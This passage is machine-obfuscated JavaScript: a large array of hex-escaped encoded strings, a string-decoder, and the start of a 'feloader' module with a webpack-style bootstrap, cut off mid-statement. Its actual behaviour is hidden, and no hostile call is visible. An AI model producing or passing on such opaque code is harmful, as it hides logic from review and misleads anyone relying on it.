f','\x57\x35\x7a\x42\x57\x52\x79\x51\x57\x35\x37\x63\x4e\x38\x6f\x2f\x44\x58\x37\x63\x4e\x53\x6f\x4a','\x76\x6d\x6b\x59\x43\x6d\x6b\x5a\x57\x37\x30','\x41\x66\x70\x64\x4d\x43\x6f\x78\x6b\x71','\x43\x53\x6b\x35\x45\x72\x52\x64\x4c\x72\x69','\x43\x43\x6f\x6e\x71\x53\x6f\x72\x6e\x71','\x6e\x4a\x56\x64\x52\x43\x6b\x57\x78\x47','\x6d\x4b\x70\x64\x51\x48\x70\x63\x4f\x71','\x75\x53\x6b\x55\x57\x51\x52\x64\x55\x6d\x6b\x73\x57\x35\x2f\x63\x55\x53\x6b\x72\x57\x37\x69\x79\x6f\x61\x4f\x56\x73\x43\x6b\x43\x57\x34\x54\x31\x46\x53\x6f\x78','\x71\x6d\x6f\x4e\x6e\x67\x5a\x64\x4e\x47','\x57\x35\x6c\x63\x4c\x43\x6b\x52\x7a\x78\x72\x6c\x64\x76\x68\x63\x4e\x43\x6f\x4b\x57\x4f\x52\x64\x54\x71','\x45\x4c\x33\x63\x47\x53\x6b\x32\x77\x53\x6b\x4b\x57\x52\x65','\x57\x34\x5a\x64\x52\x53\x6f\x69\x6b\x61','\x68\x33\x7a\x63\x45\x57\x69','\x6d\x53\x6b\x6a\x6e\x77\x4e\x63\x50\x61','\x71\x38\x6b\x51\x57\x37\x4c\x31\x71\x47','\x63\x63\x74\x63\x4b\x59\x48\x76\x77\x57','\x71\x43\x6b\x59\x75\x57\x4e\x64\x48\x71','\x57\x34\x31\x6b\x63\x76\x57\x73','\x42\x53\x6b\x41\x57\x37\x75\x64\x57\x36\x46\x63\x51\x38\x6b\x33\x65\x72\x58\x6c\x42\x47','\x45\x6d\x6f\x63\x7a\x43\x6f\x70\x65\x47','\x69\x57\x4e\x63\x4d\x72\x76\x7a','\x45\x43\x6b\x6e\x57\x36\x4f\x79\x57\x35\x4a\x63\x56\x53\x6b\x32','\x44\x38\x6b\x74\x71\x4a\x42\x64\x4b\x47','\x63\x63\x74\x63\x4a\x33\x38\x66\x57\x4f\x76\x59','\x57\x50\x74\x64\x48\x61\x5a\x64\x53\x6d\x6b\x45','\x70\x6d\x6b\x79\x6e\x77\x5a\x64\x52\x68\x46\x64\x50\x48\x38','\x45\x65\x4f\x72\x57\x51\x4c\x43\x57\x36\x47','\x57\x51\x70\x63\x4f\x38\x6b\x45\x57\x52\x47\x56','\x57\x37\x4b\x46\x42\x66\x46\x63\x54\x43\x6b\x41\x57\x35\x79\x4a\x57\x4f\x78\x64\x4e\x61','\x73\x62\x57\x55\x75\x43\x6f\x4a','\x57\x4f\x4c\x48\x6a\x6d\x6f\x72\x57\x36\x75','\x57\x52\x4e\x64\x52\x59\x34\x45\x71\x48\x71','\x44\x6d\x6b\x6f\x57\x4f\x70\x64\x4b\x38\x6b\x6f','\x65\x53\x6b\x76\x61\x73\x4e\x63\x4c\x38\x6f\x72\x77\x63\x42\x63\x4b\x76\x33\x63\x4d\x63\x69','\x6b\x43\x6f\x36\x57\x4f\x37\x64\x51\x53\x6f\x61','\x67\x78\x35\x46\x7a\x47\x4f','\x6f\x30\x42\x64\x56\x58\x52\x63\x4f\x61','\x57\x37\x68\x64\x50\x6d\x6f\x6a\x69\x53\x6b\x53\x57\x52\x6e\x5a','\x43\x53\x6b\x34\x7a\x6d\x6b\x38\x57\x36\x34','\x57\x36\x4c\x44\x70\x6d\x6f\x37\x57\x51\x79','\x45\x65\x4f\x72\x57\x52\x4c\x73\x57\x37\x62\x54','\x57\x37\x7a\x6a\x64\x31\x34\x58\x72\x43\x6f\x4b\x57\x34\x65','\x57\x36\x38\x7a\x43\x65\x64\x63\x4c\x38\x6b\x76\x57\x34\x4f\x48\x57\x4f\x2f\x64\x48\x53\x6f\x51','\x6a\x6d\x6b\x49\x74\x43\x6b\x59\x57\x50\x6a\x41\x63\x43\x6b\x68\x66\x4a\x42\x63\x48\x6d\x6f\x42\x57\x37\x61\x61\x57\x52\x52\x63\x54\x38\x6f\x72\x66\x6d\x6b\x52\x57\x51\x75\x69','\x69\x43\x6b\x64\x57\x37\x6e\x6b\x57\x52\x58\x31\x62\x6d\x6f\x65\x57\x35\x39\x55\x57\x50\x43','\x57\x4f\x62\x53\x57\x35\x79\x47\x70\x43\x6f\x31\x69\x33\x42\x63\x48\x71','\x64\x43\x6b\x67\x57\x36\x68\x63\x55\x4d\x30','\x42\x6d\x6f\x6a\x65\x32\x37\x64\x53\x4b\x5a\x64\x49\x5a\x6c\x63\x4f\x38\x6f\x47','\x65\x4e\x33\x64\x51\x64\x4e\x63\x48\x61\x37\x63\x4b\x61','\x57\x4f\x38\x51\x57\x35\x42\x64\x4d\x49\x65\x61\x61\x38\x6f\x2b\x73\x47','\x79\x6d\x6b\x53\x42\x6d\x6b\x71\x57\x36\x58\x72\x57\x50\x6c\x63\x4c\x6d\x6f\x6d\x6c\x38\x6b\x56\x44\x61\x50\x37\x78\x75\x34','\x42\x43\x6f\x51\x57\x34\x61\x48\x65\x61','\x41\x53\x6b\x43\x57\x37\x69\x7a\x57\x34\x43','\x57\x50\x6e\x64\x68\x47','\x57\x37\x6c\x64\x52\x38\x6b\x30\x57\x35\x66\x78\x57\x50\x7a\x54\x41\x67\x5a\x63\x52\x6d\x6b\x55\x57\x51\x43','\x76\x65\x61\x31\x57\x51\x66\x71','\x75\x4c\x6e\x36\x71\x38\x6f\x48','\x73\x43\x6f\x79\x57\x51\x68\x64\x4f\x73\x47\x45\x57\x50\x64\x64\x56\x61\x34\x63\x6d\x6d\x6b\x30\x78\x77\x46\x64\x4e\x43\x6f\x50\x57\x50\x43\x6c\x72\x53\x6f\x6e\x57\x35\x34','\x71\x6d\x6f\x38\x57\x51\x79\x6f\x57\x37\x6c\x63\x4f\x53\x6f\x63','\x57\x51\x42\x63\x55\x4b\x38\x2f\x57\x34\x4b','\x42\x43\x6b\x54\x7a\x53\x6b\x59\x57\x36\x35\x43','\x63\x67\x31\x63\x74\x71\x4b','\x57\x50\x74\x64\x4d\x71\x4f\x59\x46\x71','\x57\x34\x69\x76\x43\x66\x52\x63\x56\x6d\x6b\x44\x57\x35\x38','\x62\x71\x53\x66\x57\x51\x31\x57','\x6e\x4e\x58\x66\x45\x57\x4b\x48\x57\x51\x38','\x72\x38\x6f\x4c\x43\x78\x38','\x46\x72\x57\x75\x45\x53\x6f\x43\x72\x72\x70\x64\x55\x43\x6b\x41','\x75\x76\x2f\x63\x49\x53\x6b\x77\x78\x43\x6b\x47\x57\x52\x6d','\x44\x32\x74\x64\x48\x53\x6f\x4d\x6e\x53\x6f\x38','\x57\x34\x54\x69\x6b\x4b\x53\x56\x72\x43\x6f\x55\x57\x4f\x42\x63\x4b\x43\x6b\x75\x57\x37\x6a\x52\x67\x53\x6b\x6f\x72\x64\x37\x63\x4c\x74\x61\x4e\x62\x6d\x6f\x30\x57\x37\x46\x64\x56\x74\x70\x63\x4a\x64\x42\x64\x52\x43\x6b\x64\x73\x6d\x6f\x67\x57\x52\x42\x63\x4c\x43\x6f\x41\x57\x4f\x37\x64\x4b\x47\x37\x63\x51\x6d\x6b\x53\x57\x34\x46\x64\x48\x6d\x6f\x64\x57\x51\x78\x64\x4c\x43\x6f\x32\x57\x37\x50\x4e\x57\x51\x62\x70\x57\x34\x54\x35\x57\x50\x61\x56\x44\x4c\x43\x31\x61\x38\x6b\x79\x57\x4f\x75\x68\x57\x34\x2f\x63\x51\x53\x6b\x36\x44\x76\x52\x63\x4c\x32\x66\x6f\x57\x50\x39\x2b\x57\x35\x35\x79\x6d\x72\x5a\x63\x55\x59\x4e\x64\x47\x38\x6f\x30\x7a\x30\x6a\x34\x41\x38\x6b\x59\x73\x38\x6f\x71\x66\x6d\x6f\x52\x78\x43\x6f\x4b\x57\x36\x37\x63\x48\x5a\x62\x35\x57\x37\x38\x76\x77\x78\x78\x64\x50\x30\x37\x64\x4c\x43\x6f\x37\x79\x6d\x6f\x59\x57\x36\x38\x78\x57\x4f\x6a\x31\x75\x67\x4e\x63\x50\x4d\x78\x63\x4a\x64\x33\x64\x4b\x6d\x6f\x79\x6c\x53\x6f\x56\x57\x35\x2f\x64\x4b\x63\x48\x62\x57\x52\x33\x64\x49\x53\x6f\x69\x57\x36\x38\x72\x6a\x4e\x78\x64\x48\x64\x43\x49\x57\x36\x57','\x57\x36\x47\x79\x43\x66\x42\x63\x51\x43\x6b\x72\x57\x34\x4f\x57\x57\x4f\x6d','\x43\x38\x6b\x4e\x7a\x38\x6b\x48\x57\x35\x44\x76\x57\x4f\x37\x63\x48\x38\x6f\x50\x6b\x6d\x6b\x65','\x57\x4f\x4b\x39\x57\x35\x56\x64\x4e\x64\x61\x61','\x79\x4d\x65\x78\x57\x4f\x58\x69','\x57\x51\x52\x63\x4b\x6d\x6b\x6a\x57\x52\x38\x4a','\x72\x38\x6b\x55\x57\x52\x70\x64\x4d\x6d\x6b\x74\x57\x35\x74\x63\x52\x38\x6b\x76\x57\x37\x47\x67\x6b\x74\x71\x59\x71\x38\x6b\x53\x57\x34\x54\x4f\x45\x6d\x6f\x78\x57\x52\x64\x63\x51\x43\x6b\x69\x46\x6d\x6f\x6d\x57\x37\x79','\x70\x38\x6b\x54\x61\x53\x6f\x74\x57\x34\x43','\x57\x34\x66\x2f\x57\x52\x43\x57\x57\x35\x38','\x68\x38\x6b\x64\x70\x38\x6f\x71\x78\x57','\x42\x53\x6b\x39\x57\x50\x70\x64\x53\x43\x6b\x2b','\x63\x5a\x70\x63\x4a\x76\x75\x77\x57\x50\x6a\x50','\x74\x38\x6f\x66\x73\x6d\x6b\x6a\x62\x77\x35\x2f\x57\x4f\x61\x5a\x57\x51\x4b\x6f\x61\x38\x6b\x4d','\x74\x43\x6f\x47\x57\x36\x79\x48\x69\x57','\x78\x32\x64\x64\x48\x43\x6f\x6c\x6f\x47','\x7a\x31\x42\x63\x51\x43\x6b\x37\x46\x57','\x7a\x33\x4b\x6d\x57\x4f\x68\x64\x56\x38\x6b\x48\x68\x47','\x41\x77\x74\x64\x4d\x38\x6f\x30\x6c\x38\x6f\x58','\x70\x6d\x6b\x69\x70\x72\x33\x63\x4b\x47','\x75\x4e\x4e\x64\x4a\x78\x30\x78\x76\x31\x6c\x64\x48\x59\x42\x63\x53\x59\x65','\x61\x61\x37\x64\x4b\x38\x6b\x41\x46\x47','\x61\x6d\x6b\x45\x66\x4d\x64\x63\x4d\x71','\x75\x38\x6f\x4d\x71\x43\x6f\x48\x63\x53\x6f\x54\x57\x52\x43','\x69\x53\x6b\x6c\x57\x37\x56\x63\x51\x67\x57','\x76\x43\x6f\x48\x57\x51\x71\x68\x57\x36\x2f\x63\x50\x6d\x6f\x43\x7a\x38\x6f\x74\x57\x36\x74\x64\x53\x71','\x62\x43\x6b\x75\x57\x35\x33\x63\x52\x30\x61','\x41\x38\x6f\x58\x57\x50\x74\x64\x4e\x58\x30','\x71\x53\x6f\x74\x44\x30\x56\x64\x53\x47','\x57\x35\x31\x6b\x6e\x76\x4b\x33\x73\x43\x6f\x4b\x57\x34\x70\x63\x47\x47','\x66\x43\x6b\x45\x70\x48\x42\x63\x51\x57','\x43\x43\x6f\x36\x69\x77\x6c\x64\x50\x57','\x65\x43\x6b\x63\x57\x37\x78\x63\x52\x77\x68\x64\x49\x43\x6f\x79','\x79\x43\x6f\x78\x57\x51\x34\x74\x57\x34\x65','\x78\x38\x6b\x70\x57\x36\x54\x52\x44\x47','\x71\x38\x6f\x2b\x57\x37\x57\x4e\x61\x47','\x45\x76\x69\x63\x57\x50\x2f\x64\x52\x61','\x6f\x6d\x6b\x73\x6b\x38\x6f\x34\x44\x57','\x57\x34\x44\x51\x68\x76\x53\x62','\x57\x50\x6a\x48\x57\x52\x54\x71\x65\x61','\x63\x57\x42\x63\x49\x33\x34\x63','\x77\x31\x56\x64\x56\x38\x6f\x6f\x57\x51\x65','\x69\x6d\x6b\x70\x57\x36\x35\x72\x57\x50\x31\x34\x65\x38\x6f\x72','\x42\x32\x37\x64\x55\x38\x6f\x31\x6d\x6d\x6f\x39\x71\x57\x50\x42\x57\x37\x74\x63\x51\x71','\x57\x51\x33\x63\x4b\x6d\x6b\x77\x57\x35\x65\x38\x79\x61','\x78\x66\x65\x54','\x72\x38\x6f\x49\x75\x53\x6f\x5a\x67\x47','\x57\x36\x66\x47\x6a\x53\x6f\x76\x57\x50\x35\x66\x6a\x71','\x57\x35\x54\x37\x6f\x43\x6f\x75\x57\x50\x48\x71\x70\x38\x6b\x47\x46\x75\x47\x72','\x57\x34\x62\x72\x57\x52\x38\x33\x57\x37\x33\x63\x4d\x38\x6f\x44\x79\x48\x4a\x63\x47\x6d\x6f\x46\x41\x58\x6e\x67','\x57\x37\x68\x63\x47\x43\x6b\x41\x44\x67\x30','\x57\x52\x48\x71\x6c\x38\x6f\x48\x57\x35\x43','\x70\x6d\x6b\x48\x61\x77\x56\x63\x4c\x47','\x72\x31\x6c\x63\x4b\x43\x6b\x44\x73\x43\x6b\x36\x57\x52\x68\x63\x4a\x66\x75\x68\x57\x34\x39\x4f\x78\x53\x6b\x42\x57\x35\x6d\x37\x69\x5a\x46\x64\x56\x68\x47','\x57\x37\x4b\x46\x57\x34\x4f\x63\x41\x6d\x6b\x64\x71\x6d\x6b\x4b\x74\x43\x6b\x39\x72\x77\x2f\x64\x54\x47','\x57\x35\x74\x64\x48\x53\x6f\x75\x6b\x53\x6b\x64','\x79\x38\x6f\x52\x57\x37\x37\x64\x54\x43\x6b\x57\x46\x43\x6b\x62\x6e\x53\x6f\x70','\x72\x4b\x7a\x6d\x76\x43\x6f\x65','\x70\x58\x33\x64\x49\x6d\x6b\x57\x78\x67\x68\x63\x56\x57','\x76\x48\x38\x55\x46\x43\x6f\x41\x73\x72\x70\x64\x55\x57','\x79\x38\x6b\x52\x57\x37\x76\x44\x45\x4c\x34','\x74\x68\x58\x58\x72\x6d\x6f\x52','\x41\x65\x79\x6e\x57\x51\x76\x72\x57\x37\x62\x54\x68\x57','\x57\x37\x74\x64\x52\x53\x6f\x70\x6f\x43\x6b\x59','\x6f\x43\x6f\x41\x57\x50\x5a\x64\x4f\x43\x6f\x5a','\x57\x37\x53\x7a\x42\x78\x68\x63\x55\x38\x6b\x78\x57\x35\x61','\x62\x63\x2f\x63\x54\x4e\x34\x48\x57\x50\x48\x4b\x6d\x38\x6f\x36\x6a\x30\x71\x6c','\x78\x43\x6f\x45\x57\x51\x46\x64\x47\x74\x6d\x43\x57\x51\x78\x64\x56\x61','\x45\x6d\x6f\x79\x71\x61','\x57\x34\x76\x65\x57\x51\x4b\x59\x57\x36\x4f','\x61\x6d\x6b\x69\x57\x36\x31\x68\x57\x50\x4f','\x57\x51\x54\x6c\x57\x50\x4f','\x75\x6d\x6b\x74\x57\x52\x64\x64\x52\x38\x6b\x50','\x69\x6d\x6b\x32\x57\x37\x76\x56\x57\x52\x38','\x68\x33\x35\x67\x79\x61\x4f','\x6b\x53\x6b\x2f\x61\x72\x37\x63\x49\x57','\x46\x6d\x6f\x70\x57\x51\x71\x70\x57\x34\x47','\x74\x43\x6f\x46\x45\x78\x2f\x64\x55\x43\x6b\x6e\x73\x64\x37\x63\x53\x77\x52\x63\x50\x4a\x57','\x73\x53\x6f\x4d\x57\x51\x75\x65\x57\x37\x6c\x63\x4f\x6d\x6f\x75','\x69\x43\x6f\x59\x57\x51\x56\x64\x55\x38\x6f\x48\x43\x53\x6f\x42','\x57\x34\x42\x64\x49\x38\x6b\x45\x57\x37\x31\x33','\x43\x4b\x34\x54\x57\x50\x52\x64\x55\x61','\x69\x67\x70\x64\x49\x43\x6f\x49\x6b\x43\x6f\x5a\x78\x57\x6a\x36\x57\x37\x56\x63\x51\x4e\x53\x68\x64\x53\x6b\x33\x78\x53\x6f\x36\x57\x35\x4b\x62\x57\x34\x4a\x64\x55\x66\x61\x76','\x57\x36\x75\x4b\x46\x4e\x5a\x63\x4e\x61','\x62\x77\x52\x64\x54\x59\x6c\x63\x55\x58\x56\x63\x4b\x43\x6f\x31\x6b\x6d\x6b\x66\x57\x36\x38','\x6d\x57\x4b\x39\x57\x4f\x48\x51','\x45\x53\x6f\x54\x57\x52\x47\x73\x57\x37\x74\x63\x54\x38\x6f\x46\x7a\x43\x6f\x79','\x57\x4f\x4e\x64\x54\x58\x64\x64\x47\x57','\x68\x4a\x2f\x63\x4a\x78\x38\x42\x57\x50\x31\x4b\x6e\x47','\x57\x37\x58\x70\x6f\x53\x6f\x44\x57\x52\x4b','\x57\x37\x64\x64\x53\x6d\x6b\x51\x57\x35\x54\x68','\x57\x51\x7a\x6f\x57\x4f\x72\x6e\x70\x43\x6f\x42\x66\x53\x6b\x5a','\x67\x67\x50\x70\x7a\x58\x79\x42\x57\x51\x30\x76\x57\x52\x46\x64\x51\x43\x6f\x72\x77\x4c\x48\x35\x57\x35\x46\x63\x51\x47','\x57\x35\x50\x47\x57\x50\x38\x4b\x71\x61','\x63\x53\x6b\x50\x74\x43\x6b\x76\x57\x4f\x39\x43\x61\x53\x6b\x61\x63\x5a\x68\x63\x4a\x6d\x6f\x32\x57\x35\x6d\x6c\x57\x51\x5a\x63\x56\x6d\x6f\x78\x6d\x6d\x6b\x52\x57\x52\x71','\x57\x50\x42\x64\x4e\x47\x38\x72\x74\x57','\x64\x58\x5a\x64\x4c\x6d\x6b\x37\x73\x68\x37\x63\x56\x71'];}()));}()));}());_0x55eb=function(){return _0x73e802;};return _0x55eb();};_0x52be4e(),feloader[_0xad4fbd(0x76,'\x4f\x39\x4c\x54')](_0xad4fbd(0x223,'\x30\x71\x72\x65'),[],function(_0xa1f8be,_0xf720f1,_0x2e0432){var _0x538580=_0xad4fbd,_0xf2d128={'\x44\x6d\x6e\x53\x6e':function(_0x1b624e,_0x4680be){return _0x1b624e!=_0x4680be;},'\x76\x78\x68\x51\x65':_0x538580(0x8c,'\x69\x23\x42\x74'),'\x4d\x48\x58\x53\x43':_0x538580(0x72,'\x24\x39\x47\x25'),'\x79\x5a\x41\x6f\x7a':_0x538580(0x29b,'\x51\x78\x76\x5e'),'\x53\x77\x71\x65\x56':_0x538580(0xfe,'\x74\x69\x5a\x6f'),'\x66\x6d\x6f\x59\x75':function(_0x3b73c5,_0x5ec0ef){return _0x3b73c5&_0x5ec0ef;},'\x6a\x48\x6a\x6b\x52':function(_0x4a19c4,_0x514b54){return _0x4a19c4==_0x514b54;},'\x63\x76\x68\x48\x59':_0x538580(0x29d,'\x24\x5d\x57\x79'),'\x6b\x7a\x44\x7a\x67':_0x538580(0x12d,'\x69\x23\x42\x74'),'\x6e\x70\x78\x78\x4e':_0x538580(0x296,'\x61\x4b\x6b\x71'),'\x7a\x6d\x43\x63\x44':function(_0x197cd5,_0x322cb5){return _0x197cd5(_0x322cb5);},'\x53\x70\x4a\x4a\x68':_0x538580(0x185,'\x59\x5e\x40\x76'),'\x73\x5a\x75\x6a\x72':function(_0x4dccdc,_0x2c834a){return _0x4dccdc(_0x2c834a);},'\x57\x42\x4b\x4e\x45':function(_0x18d0eb,_0x5d96d8){return _0x18d0eb(_0x5d96d8);},'\x64\x4d\x6a\x62\x77':function(_0x2bad41,_0x3c39c9,_0x1e652e,_0x46ee5d){return _0x2bad41(_0x3c39c9,_0x1e652e,_0x46ee5d);},'\x61\x72\x68\x58\x66':function(_0x2ea40c,_0x322b7e){return _0x2ea40c<_0x322b7e;},'\x72\x4f\x76\x64\x45':function(_0x477921,_0x54c120){return _0x477921%_0x54c120;},'\x64\x42\x48\x64\x4e':function(_0x4dc069,_0x1c950f,_0x3f7eb2){return _0x4dc069(_0x1c950f,_0x3f7eb2);},'\x54\x45\x44\x44\x6a':function(_0xe4020d,_0x57bfc8){return _0xe4020d(_0x57bfc8);},'\x59\x57\x42\x57\x61':function(_0x4d5ae3,_0x290f63){return _0x4d5ae3(_0x290f63);},'\x41\x71\x65\x64\x68':function(_0x3722ac,_0x4e6c8e){return _0x3722ac in _0x4e6c8e;},'\x5a\x57\x6d\x58\x55':function(_0x6e271c,_0x4beba2){return _0x6e271c in _0x4beba2;},'\x61\x48\x78\x62\x6c':_0x538580(0x160,'\x21\x77\x69\x26'),'\x79\x55\x76\x75\x58':_0x538580(0x14e,'\x39\x46\x64\x63'),'\x57\x43\x4a\x66\x68':function(_0x103046,_0x429f82){return _0x103046===_0x429f82;},'\x6e\x68\x79\x70\x71':function(_0x2329bb){return _0x2329bb();},'\x61\x48\x45\x62\x4f':function(_0x30b4d6,_0x191dc7){return _0x30b4d6>_0x191dc7;},'\x44\x67\x56\x6e\x45':function(_0x4ea183){return _0x4ea183();},'\x76\x69\x68\x6e\x6d':_0x538580(0x182,'\x77\x4b\x57\x73'),'\x79\x67\x4c\x43\x74':_0x538580(0x29f,'\x6d\x52\x62\x56'),'\x6a\x4d\x51\x68\x77':_0x538580(0x15a,'\x72\x69\x73\x41'),'\x55\x62\x46\x67\x75':function(_0x1e31a3,_0x4c4bd7){return _0x1e31a3||_0x4c4bd7;},'\x49\x4d\x62\x52\x70':function(_0x206ab0,_0x46eded){return _0x206ab0!==_0x46eded;},'\x46\x4e\x65\x51\x4a':_0x538580(0xa3,'\x78\x77\x75\x38'),'\x48\x74\x53\x69\x4d':_0x538580(0x26c,'\x35\x51\x6a\x49'),'\x74\x71\x65\x49\x69':_0x538580(0x158,'\x40\x28\x77\x6d'),'\x44\x53\x78\x72\x41':_0x538580(0x287,'\x2a\x39\x70\x66'),'\x6f\x57\x58\x66\x58':_0x538580(0x127,'\x44\x41\x5e\x62'),'\x77\x6c\x6a\x6d\x6d':_0x538580(0xff,'\x61\x4b\x6b\x71'),'\x66\x5a\x74\x6e\x75':_0x538580(0x128,'\x24\x5d\x57\x79'),'\x41\x4d\x6c\x69\x72':_0x538580(0x25e,'\x51\x78\x76\x5e'),'\x58\x56\x76\x4b\x6b':_0x538580(0x2ab,'\x59\x73\x65\x74'),'\x67\x49\x4a\x52\x7a':_0x538580(0x298,'\x26\x67\x69\x56'),'\x6a\x6c\x53\x58\x4b':function(_0x4747f2,_0x257c76){return _0x4747f2 instanceof _0x257c76;},'\x4d\x68\x65\x79\x64':_0x538580(0x1f4,'\x61\x4b\x6b\x71'),'\x53\x68\x63\x6a\x45':function(_0x146710,_0x102a4b){return _0x146710(_0x102a4b);},'\x56\x51\x4b\x41\x55':_0x538580(0xb6,'\x21\x77\x69\x26'),'\x4f\x69\x69\x5a\x49':function(_0xf73a26,_0x39579e){return _0xf73a26===_0x39579e;},'\x49\x50\x62\x6d\x63':_0x538580(0x106,'\x4f\x4b\x4c\x65'),'\x43\x54\x4f\x68\x79':function(_0x5a2afd,_0x50c4b4){return _0x5a2afd===_0x50c4b4;},'\x57\x4b\x44\x4a\x49':_0x538580(0x25a,'\x26\x67\x69\x56'),'\x63\x70\x5a\x59\x58':function(_0x34a60d,_0x1892a7){return _0x34a60d==_0x1892a7;},'\x45\x6d\x53\x50\x79':function(_0x2d9cd8,_0x253b48,_0x21a500){return _0x2d9cd8(_0x253b48,_0x21a500);},'\x6a\x51\x50\x73\x56':_0x538580(0x233,'\x49\x6c\x29\x24'),'\x6d\x5a\x42\x6d\x69':function(_0x8258b0,_0x48591d){return _0x8258b0===_0x48591d;},'\x58\x6e\x61\x74\x49':_0x538580(0x205,'\x65\x32\x54\x4e'),'\x6b\x6e\x72\x63\x71':_0x538580(0x117,'\x44\x50\x68\x79'),'\x51\x63\x4e\x6d\x44':function(_0x3a2a32,_0x40802e){return _0x3a2a32!=_0x40802e;},'\x65\x6b\x4a\x46\x6b':function(_0x30c052,_0x5b7780){return _0x30c052 in _0x5b7780;},'\x59\x4b\x72\x6e\x48':function(_0x3db727,_0x324096){return _0x3db727>_0x324096;},'\x46\x52\x59\x75\x56':function(_0x2f0e17,_0x5698ed,_0x25e9e2){return _0x2f0e17(_0x5698ed,_0x25e9e2);},'\x43\x77\x4f\x64\x76':_0x538580(0x271,'\x78\x77\x75\x38'),'\x50\x41\x70\x51\x78':function(_0x2a6211){return _0x2a6211();},'\x66\x4d\x44\x73\x4d':_0x538580(0x222,'\x69\x23\x42\x74'),'\x46\x6a\x43\x51\x41':function(_0xf97ad1){return _0xf97ad1();},'\x6c\x4e\x68\x6c\x76':function(_0x352d03,_0x4812ac){return _0x352d03-_0x4812ac;},'\x72\x52\x4c\x72\x62':function(_0x14d050,_0x1ae7fc){return _0x14d050<=_0x1ae7fc;},'\x4f\x41\x7a\x52\x75':function(_0x4c8fcc,_0x42ffd7){return _0x4c8fcc(_0x42ffd7);},'\x71\x51\x6e\x55\x6e':function(_0x3a93ff,_0x268f9e){return _0x3a93ff===_0x268f9e;},'\x48\x57\x75\x77\x49':function(_0x1ed17e,_0x475e60){return _0x1ed17e(_0x475e60);},'\x46\x4b\x7a\x72\x49':function(_0x4fe44a,_0x3632c0){return _0x4fe44a&&_0x3632c0;},'\x4c\x64\x62\x4f\x4c':function(_0x5c6ca1,_0x550430){return _0x5c6ca1<_0x550430;},'\x69\x4f\x68\x77\x59':function(_0xe47e45,_0x9c7723){return _0xe47e45+_0x9c7723;},'\x4f\x6d\x43\x6b\x63':function(_0x592b20,_0x17eaa5){return _0x592b20>_0x17eaa5;},'\x52\x48\x54\x45\x53':function(_0x37575f,_0x120aea){return _0x37575f+_0x120aea;},'\x70\x58\x77\x78\x4d':_0x538580(0x171,'\x33\x5b\x76\x40'),'\x48\x43\x76\x6e\x6b':function(_0x598ba1,_0x52c0e8){return _0x598ba1===_0x52c0e8;},'\x79\x56\x77\x48\x57':_0x538580(0x143,'\x44\x41\x5e\x62'),'\x76\x7a\x72\x46\x4a':_0x538580(0x28c,'\x43\x55\x54\x23'),'\x48\x5a\x4c\x6c\x6b':_0x538580(0x168,'\x24\x5d\x57\x79')};_0x2e0432[_0x538580(0x101,'\x4f\x39\x4c\x54')]=function(_0x4a541a){var _0x1b0391=_0x538580,_0x3fd0d1={'\x66\x44\x56\x65\x70':function(_0x1ce11b,_0x55af50){var _0xd37dbe=_0x4de0;return _0xf2d128[_0xd37dbe(0xaf,'\x51\x78\x76\x5e')](_0x1ce11b,_0x55af50);},'\x41\x4e\x65\x53\x4a':_0xf2d128[_0x1b0391(0x28b,'\x40\x28\x77\x6d')],'\x78\x41\x72\x78\x45':_0xf2d128[_0x1b0391(0x1d6,'\x77\x4b\x57\x73')],'\x78\x73\x49\x66\x48':_0xf2d128[_0x1b0391(0x135,'\x72\x69\x73\x41')],'\x74\x61\x6d\x46\x76':_0xf2d128[_0x1b0391(0x74,'\x36\x39\x33\x67')],'\x6e\x4f\x4c\x76\x55':function(_0x31ae5b,_0x29cbe0){var _0x5a8cb2=_0x1b0391;return _0xf2d128[_0x5a8cb2(0x1a6,'\x28\x6d\x6e\x31')](_0x31ae5b,_0x29cbe0);},'\x4e\x47\x71\x70\x79':function(_0x44332e,_0x2086e2){var _0x6d5813=_0x1b0391;return _0xf2d128[_0x6d5813(0x1a3,'\x79\x39\x6a\x32')](_0x44332e,_0x2086e2);},'\x67\x78\x62\x71\x68':_0xf2d128[_0x1b0391(0x259,'\x51\x4e\x74\x75')],'\x77\x58\x46\x4d\x76':_0xf2d128[_0x1b0391(0x1a0,'\x57\x6e\x30\x43')],'\x67\x4e\x43\x6e\x75':function(_0x1452b9,_0x49c354){var _0x255c4f=_0x1b0391;return _0xf2d128[_0x255c4f(0x1a6,'\x28\x6d\x6e\x31')](_0x1452b9,_0x49c354);},'\x69\x43\x44\x49\x57':_0xf2d128[_0x1b0391(0x173,'\x74\x69\x5a\x6f')],'\x69\x6a\x4c\x43\x44':function(_0x4db897,_0x14a9f6){var _0x3870c6=_0x1b0391;return _0xf2d128[_0x3870c6(0x1ba,'\x47\x25\x64\x53')](_0x4db897,_0x14a9f6);},'\x4c\x52\x64\x65\x70':function(_0x1366e5,_0x2ad1d2){var _0x497a13=_0x1b0391;return _0xf2d128[_0x497a13(0xf3,'\x39\x46\x64\x63')](_0x1366e5,_0x2ad1d2);}},_0x150d2b={};function _0x1655c7(_0x3264a){var _0x3543cc=_0x1b0391;if(_0x150d2b[_0x3264a])return _0x150d2b[_0x3264a][_0x3543cc(0x145,'\x51\x78\x76\x5e')];var _0x355d55=_0x150d2b[_0x3264a]={'\x69':_0x3264a,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x4a541a[_0x3264a][_0x3543cc(0x228,'\x77\x41\x35\x24')](_0x355d55[_0x3543cc(0x1bf,'\x69\x23\x42\x74')],_0x355d55,_0x355d55[_0x3543cc(0xe8,'\x40\x28\x77\x6d')],_0x1655c7),_0x355d55['\x6c']=!0x0,_0x355d55[_0x3543cc(0xe6,'\x5a\x5e\x72\x30')];}return _0x1655c7['\x6d']=_0x4a541a,_0x1655c7['\x63']=_0x150d2b,_0x1655c7['\x64']=function(_0x1f5fa7,_0x350e29,_0xb31b49){var _0x2b3dca=_0x1b0391;_0x1655c7['\x6f'](_0x1f5fa7,_0x350e29)||Object[_0x2b3dca(0x276,'\x77\x4b\x57\x73')](_0x1f5fa7,_0x350e29,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0xb31b49});},_0x1655c7['\x72']=function(_0x124c0b){var _0x4f7ccb=_0x1b0391;_0x3fd0d1[_0x4f7ccb(0x1f9,'\x21\x77\x69\x26')](_0x3fd0d1[_0x4f7ccb(0xc6,'\x79\x21\x67\x5b')],typeof 